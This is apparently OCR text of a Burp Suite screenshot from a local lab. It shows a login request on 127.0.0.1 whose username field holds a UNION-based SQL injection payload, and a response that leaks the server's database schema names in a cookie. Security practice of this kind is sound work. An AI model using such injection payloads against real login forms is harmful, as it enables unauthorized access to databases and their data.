 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 113
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/login.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: username=Administrator
21 Connection: close
22
23 username=' UNION SELECT 1,GROUP_CONCAT(schema_name),3,4 FROM
information_schema.schemata -- &password=123&submit=
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Wed, 18 Jun 2025 02:03:30 GMT
3 Server: Apache/2.4.58 (Debian)
4 Set-Cookie: username=
information_schema%2Cperformance_schema%2Cmysql%2Cbaza%2Csys; expir
18 Jun 2025 03:03:30 GMT; Max-Age=3600; path=/
5 Location: profile.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
Search
PDF